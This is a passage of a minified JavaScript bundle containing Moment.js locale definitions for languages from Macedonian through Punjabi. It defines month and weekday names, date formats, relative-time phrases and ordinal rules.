5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7341:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(381))},5115:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(381))},370:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(381))},1237:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},9847:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},2126:function(e,t,n){!function(e){"use strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6165:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},4924:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},6744:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(381))},9814:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3901:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3877:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2135:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5858:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(381))},4495:function(e,t,n){!function(e){"use strict";var 